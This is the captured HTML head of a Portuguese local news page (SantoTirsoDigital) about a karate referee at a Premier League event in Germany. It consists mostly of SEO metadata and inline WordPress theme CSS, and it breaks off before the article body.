

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/
body_size: 26732
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>karaté I Premier League na Alemanha - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="karaté I Premier League na Alemanha - SantoTirsoDigital" />
	<meta property="og:description" content="A Federação Mundial de Karate organizou mais uma prova de karate para a categoria de seniores, esta competição é do circuito mundial designado Karate 1 Premier League, decorreu nos dias 26 e 27 de Setembro na cidade alemã de Coburg. O Mestre Joaquim Fernandes foi arbitrar a esta conceituada competição, fazendo um trabalho de grandeRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2015-09-30T22:13:25+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/SantoTirsoDigital_Mestre_Joquim_karate.jpg" />
	<meta property="og:image:width" content="715" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/","url":"https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/","name":"karaté I Premier League na Alemanha - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2015/01/SantoTirsoDigital_Mestre_Joquim_karate.jpg","datePublished":"2015-09-30T22:13:25+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2015/01/SantoTirsoDigital_Mestre_Joquim_karate.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2015/01/SantoTirsoDigital_Mestre_Joquim_karate.jpg","width":715,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"karaté I Premier League na Alemanha"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; karaté I Premier League na Alemanha" href="https://santotirsodigital.pt/karate-i-premier-league-na-alemanha/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fkarate-i-premier-league-na-alemanha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fkarate-i-premier-league-na-alemanha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
